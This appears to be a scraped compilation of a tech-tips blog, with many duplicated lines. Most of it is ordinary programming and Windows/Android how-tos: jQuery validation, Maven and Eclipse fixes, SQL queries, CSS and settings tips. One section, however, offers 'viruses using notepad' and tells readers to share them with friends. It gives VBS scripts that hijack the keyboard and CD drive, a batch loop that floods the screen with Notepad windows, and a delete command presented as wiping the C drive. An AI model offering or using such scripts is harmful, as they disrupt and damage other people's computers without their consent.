Following is script by which you can put check for float value.
Following is script by which you can put check for float value.
html input field on which you want to put check for float value:
<input class="checkfloat" type="text">
Script for Float Value check:
$(".checkfloat").on("keypress keyup",function (event) {
$(this).val($(this).val().replace(/[^0-9\.]/g,''));
if ((event.which != 46 || event.which == 8 || event.which == 9 || $(this).val().indexOf('.') != -1)
&& ((event.which < 48 || event.which > 57))) {
event.preventDefault();
}
});
 Follow the below given image to edit java directory path in Eclipse IDE
Eclipse IDE > Windows > Preferences > Installed JREs > Edit JRE > Direcctory > Browse For Folder > OK > FINISH > OK
Follow the below given image to edit java directory path in Eclipse IDE
Eclipse IDE > Windows > Preferences > Installed JREs > Edit JRE > Direcctory > Browse For Folder > OK > FINISH > OK
We can stop/disable skype on windows startup by following steps:
 Method 1: Ctrl+Shift+Esc (open Task manager) > Startup > Disable Skype
Method 2: Open Run > type msconfig > System Configuration (Disable Skype here or it will give open task manager link) >Task Manager > Startup > Disable Skype
(See Picture)
Method 1: Ctrl+Shift+Esc (open Task manager) > Startup > Disable Skype
Method 2: Open Run > type msconfig > System Configuration (Disable Skype here or it will give open task manager link) >Task Manager > Startup > Disable Skype
(See Picture)
Problem : The superclass “javax.servlet.http.HttpServlet” was not found on the Java Build Path.
Faced this error while using maven integration with eclipse.
<%@ page language="java" contentType="text/html; charset=UTF-8" pageEncoding="UTF-8"%>
First found this error on the start of JSP page with one red mark over above piece of code.
 Solution : Below, I have written three solution for this problem. I guess, one will work for you.
Solution : Below, I have written three solution for this problem. I guess, one will work for you.
Method 1: Add Maven dependency(pom.xml)
Include servlet-api-3.1.jar in your dependencies.
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>javax.servlet-api</artifactId>
<version>3.1.0</version>
<scope>provided</scope>
</dependency>
Method 2: Add a Runtimes
Properties > Project Facets > Runtimes > Check Server name > Apply > OK (As shown in Image)
Method 3: Select a Runtime to add to the classpath
Java Build Path > Libraries > Add Library > Server Runtime > Next (As shown in Image)
then select a Runtime(Apache Tomcat Server) > Finish > OK (As shown in Image)
 This JavaScript will Disable select, copy and paste of the content.
Put below given JavaScript in
This JavaScript will Disable select, copy and paste of the content.
Put below given JavaScript in <script></script> tag inside <head></head> tag of your webpage.
If you want to use this script on your blog then go-to Layout > Add a Gadget > Use HTML/JavaScript Gadget and Paste below given code inside it.
JavaScript Code:
//Script open tag
//form tags to omit in NS6+:
var omitformtags=["input", "textarea", "select"]
omitformtags=omitformtags.join("|")
function disableselect(e){
if (omitformtags.indexOf(e.target.tagName.toLowerCase())==-1)
return false
}
function reEnable(){
return true
}
if (typeof document.onselectstart!="undefined")
document.onselectstart=new Function ("return false")
else{
document.onmousedown=disableselect
document.onmouseup=reEnable
}
//Script close tag
 uTorrent is one of the more popular free torrent clients. The installer size is tiny and only a fraction of system resources are used when the program is running.
uTorrent is one of the more popular free torrent clients. The installer size is tiny and only a fraction of system resources are used when the program is running.
µTorrent is Very Easy Way to Download Files. Its Very Convenient to Download through this Software. The Main & very Excellent Feature of this Software is that you don't have to worry about your Link Breakdown or wait to Shutdown your Computer till your Download is Completed. It works when it gets the Internet Connection and Starts its Work. It Resumes the Downloads from where it was Interrupted.
Steps to block connecting Peers or IP Addresses:
Step 1: Options > Preferences > Advanced or press (CTRL+ P) and set the value of ipfilter.enable to true.
Step 2: Click the Peers tab. Right-click anywhere inside the Peers tab and uncheck “Resolve IPs” Tab.
Step 3: Open a Notepad window and manually type in any IP address per line that you wish to block, you can also block range of IPs eg. 192.168.2.xxx-192.168.2.xxx. Save the Notepad window (with the IP addresses) as “ipfilter.dat” (including the quotes).
Save/Paste this file on following location :
C:\Documents and Settings\<username>\Application Data\uTorrent (For Windows XP, 2003 and 2000).
C:\Users\<username>\AppData\Roaming\uTorrent (For Windows Vista, 7 and 8, 8.1).
Shortcut : Click Windows+R to open RUN an type %AppData%\uTorrent to open location.
Step 4: Right click anywhere on the Peers Tab and select Reload IP Filter:
This will block all IP Addresses that are present in your ipfilter.dat file.
In Oracle using ROWNUM :
For each row returned by a query, the ROWNUM pseudocolumn returns a number indicating the order in which Oracle selects the row from a table or set of joined rows. The first row selected has a ROWNUM of 1, the second has 2, and so on.
You can use ROWNUM to limit the number of rows returned by a query, as in this example:
SELECT Cols |* FROM table_name WHERE ROWNUM < Number;
Example to find the 3rd highest salary using Oracle Database:
Employee Table :
Sql Command in action in Oracle Database
In SQL using SELECT TOP clause :
The SELECT TOP clause is used to specify the number of records to return, as in this example:
SELECT TOP number|percent column_name(s) FROM table_name;
Example to find the 3rd highest salary using MySql Database:
Query 1: SELECT MIN(SALARY) AS Salary FROM Employee WHERE SALARY IN (SELECT DISTINCT TOP 3 SALARY FROM Employee ORDER BY SALARY DESC);
Query 2 : SELECT Top 1 Salary AS Salary FROM Employee WHERE SALARY IN (SELECT DISTINCT TOP 3 SALARY FROM Employee ORDER BY SALARY DESC) ORDER BY SALARY;
Also Read : SQL : Find 2nd or 3rd highest salary from employee table without ROWNUM or TOP
Problem : JAVA_HOME is set to an invalid directory. please set the java_home variable in your environment variable to match the location of your java installation.
Solution :
Computer > Properties > Advanced System Settings > System Properties > Advanced > Environment Variables
In System Variables :
Variable Name : JAVA_HOME
Variable Value : C:\Program Files\Java\jdk1.8.0_45 (Set your JDK)
In System Variable:
Variable Name : path or PATH
Variable Value : [already there+];%JAVA_HOME%\bin
If You are getting still this error then:
To Set JAVA_HOME : go to Command Prompt and Execute following command
set JAVA_HOME=C:\Program Files (x86)\Java\jdk1.8.0_45
Restart your IDE and Command Prompt then install mvn again.
Please Comment Thanks to us if this topic is helpful :)
Problem : Apache Maven install “'mvn' not recognized as an internal or external command”
Solution : Here I am using Windows 8.1 and Java 8.
1. Check out Maven in your Apache Tomcat Directory. If Maven folder is not there then download it first from this site : https://maven.apache.org/download.cgi
Download apache-maven-3.3.3-bin.zip
Unzip it and paste "apache-maven-3.3.3" inside "apache-tomcat-7.0.54" as I'm using Apache 7.
2. Create a user variables like this [ M2 = %M2_HOME% ]
3. Create a user variables like this [M2_HOME = F:\apache-tomcat-7.0.54\apache-maven-3.3.3\bin]
(as my apache tomcat is in F:\ dive your may be in C:\ drive)
4. Edit the Path or PATH to [What ever is already in here +];%M2%
5. Dependency in pom.xml
6. Now open Command Prompt go-to "F:\apache-tomcat-7.0.54\apache-maven-3.3.3\bin"
Execute following command
mvn install:install-file -Dfile=C:\oraclexe\app\oracle\product\10.2.0\server\jdbc\lib\ojdbc14_g.jar -DgroupId=com.oracle -DartifactId=ojdbc14_g -Dversion=10.2.0 -Dpackaging=jar
Please Comment Thanks to us if this topic is helpful :)
Problem : Cannot complete the install because one or more required items could not be found.
Software being installed: m2e connector for the Maven Dependency Plugin 0.0.4.201410161303 (com.ianbrandt.tools.m2e.mdp.feature.feature.group 0.0.4.201410161303)
Missing requirement: m2e connector for Maven Dependency Plugin 0.0.4.201410161303 (com.ianbrandt.tools.m2e.mdp.core 0.0.4.201410161303) requires 'bundle org.eclipse.m2e.jdt 1.4.0' but it could not be found
Cannot satisfy dependency:
From: m2e connector for the Maven Dependency Plugin 0.0.4.201410161303 (com.ianbrandt.tools.m2e.mdp.feature.feature.group 0.0.4.201410161303)
To: com.ianbrandt.tools.m2e.mdp.core [0.0.4.201410161303]
Solution :
1. Start Eclipse IDE > Help > Install New Software
2. Paste site: http://download.eclipse.org/releases/indigo/ in Work with Textbox
3. Once the list loads, under "General Purpose Tools", check "m2e - Maven Integration for Eclipse ".
Continue Installation with Next
Click Finish
Wait For Completion of Installation.
NOTE : Sometimes it still shows error while installation with Eclipse Indigo
so if you are not still able to install it then download "eclipse-jee-luna-SR2-win32-x86_64"
It already comes with m2e Maven dependency plugin.
Please Comment Thanks to us if this topic is helpful :)
- a:link - a normal, unvisited link
- a:visited - a link the user has visited
- a:hover - a link when the user mouses over it
- a:active - a link the moment it is clicked
/* unvisited link */
a:link {
color: #FF0000;
}
/* visited link */
a:visited {
color: #00FF00;
}
/* mouse over link */
a:hover {
color: #FF00FF;
}
/* selected link */
a:active {
color: #0000FF;
}
Text Decoration
The text-decoration property is mostly used to remove underlines from links:
a:link {
text-decoration: none;
}
a:visited {
text-decoration: none;
}
a:hover {
text-decoration: underline;
}
a:active {
text-decoration: underline;
}
Background Color
The background-color property specifies the background color for links:
a:link {
background-color: #B2FF99;
}
a:visited {
background-color: #FFFF85;
}
a:hover {
background-color: #FF704D;
}
a:active {
background-color: #FF704D;
}
Below, I have given different ways to open control panel in Windows 8 and 8.1.
1. Right click on Windows  and click on Control Panel.
and click on Control Panel.
2. On your desktop, open the Charms Bar, click on the Settings charm, click on Control Panel.
Or you can directly open Settings charm by pressing Windows  + I keys.
+ I keys.
3. Open Computer, In the Computer tab, click on Control Panel in the ribbon.
4. Open Computer, click on the first arrow on the left side in the address bar, click on Control Panel in the menu.
By following simple steps you can add Sleep or Hibernate to your PC's Power Option Menu :
1. Open Control Panel > Power Options.
Or you can directly open Power Options by clicking on battery icon.
2. Now click on "Choose what the power buttons do" link given in left sidebar.
3. Then click on "Change settings that are currently unavailable" link given at the top and scroll down to bottom.
4. You'll notice that "Hibernate" or "Sleep" option is unchecked. Enable the option and apply the changes.
5. That's it. Now you can see missing hibernate or sleep option in power menu of Windows 8 as shown in following screenshot:
Float an Image to Left : (use any one)
1. Add a style attribute to the image, and apply the float property:
<img src="image-sample.jpg" alt="image-caption" style="float:left;" />
2. You can add some margins to the image to increase its readability:
<img src="image-sample.jpg" alt="image-caption" style="float:left;margin:0 5px 0 0;" />
3. With CSS float, an element can be pushed to the left, allowing other elements to wrap around it.
 img
{
img
{
float: left;
}
Float an Image to Right : (use any one)
1. Add a style attribute to the image, and apply the float property:
<img src="image-sample.jpg" alt="image-caption" style="float:right;" />
2. You can add some margins to the image to increase its readability:
<img src="image-sample.jpg" alt="image-caption" style="float:right;margin:0 5px 0 0;" />
3. With CSS float, an element can be pushed to the right, allowing other elements to wrap around it.
img
{
float: right;
}
 USB Debugging grants you a level of access to your device. This level of
access is important when you need system-level clearance, such as when
coding a new app.USB Debugging Mode is a mode that can be enabled in Android after
connecting the device directly to a computer with a USB cable. The
primary function of this mode is to facilitate a connection between an
Android device and a computer with Android SDK (software development
kit).
USB Debugging grants you a level of access to your device. This level of
access is important when you need system-level clearance, such as when
coding a new app.USB Debugging Mode is a mode that can be enabled in Android after
connecting the device directly to a computer with a USB cable. The
primary function of this mode is to facilitate a connection between an
Android device and a computer with Android SDK (software development
kit).
1. Android 2.0-2.3.x
Settings > Applications > Development > USB Debugging
2. Android 3.0- 4.1.x
Settings > Developer Options > USB Debugging
3. Android 4.2.x and higher.
- Go to "Settings".
- Scroll down to the bottom and tap "About phone" or "About tablet",
- Scroll down to the bottom of the "About phone" and locate the "Build Number" field.
- Tap the Build number field few times to enable Developer Options.
Tap a few times and you'll see a countdown that reads "You are now 3
steps away from being a developer."
- When you are done, you'll see the message "You are now a developer!".
- Tap the Back button and you'll see the Developer options menu under System on your Settings screen.
- Go to Settings>Developer Options>USB Debugging. Tap the USB Debugging checkbox.
4. Android 5.0 Lollipop
- Settings > About Phone > Build number > Tap it few times to become developer
- Settings > Developer Options > USB Debugging
NOTE: To disable USB Debugging and other developer options when you don't need them, slide the switch at the top of the screen from On to Off.
To enable USB Debugging on Android 5.0 Lollipop
1. Settings > About Phone > Build number > Tap it few times to become developer
2. Settings > Developer Options > USB Debugging.
To disable USB Debugging and other developer options when you don't need them, slide the switch at the top of the screen from On to Off.
 I am providing easy codes that will make you viruses using notepad. This code based files can harm your computer so do not try these tricks on your own computer. Copy given code to Notepad and follow the given instructions.
I am providing easy codes that will make you viruses using notepad. This code based files can harm your computer so do not try these tricks on your own computer. Copy given code to Notepad and follow the given instructions.
1. Toggle your friend's Caps Lock, Num Lock, Scroll Lock buttons :
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"
loop
Save this as "virus.vbs" and share it.
2. Frustrate somebody by making him/her hit Backspace again and again :
MsgBox "Please try to go back"
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{bs}"
loop
Save this as "virus.vbs" and share it.
3. Ejecting your friend's CD Drive again n again :
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Save this as "virus.vbs" and share it.
4. Creating Virus That Format C Drive : (for Win XP)
@Echo off
Del C:\ *.* |y
Save this as "virus.bat" and share it.
5. Open Notepad continually in your friend's computer:
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Save this as "virus.bat" and share it.
Problem : Not able to see the option to justify text in Photoshop
Solution : Select complete text then press one of the given commands
Ctrl+Shift+J
or
Ctrl+Shift+F
The second way is to go to Window -> Paragraph
and select your option
Disclaimer
We shall not be liable for the improper or incomplete transmission of the information contained in this communication nor for any delay in its response or damage to your system. We do not guarantee that the integrity or security of this communication has been maintained or that this communication is free of viruses, interceptions or interferences. Anyone communicating with us by email accepts the risks involved and their consequences. We accept no liability for any damage caused by any virus transmitted by this site.
 Following is script by which you can put check for float value.
Following is script by which you can put check for float value.
























 and click on Control Panel.
and click on Control Panel.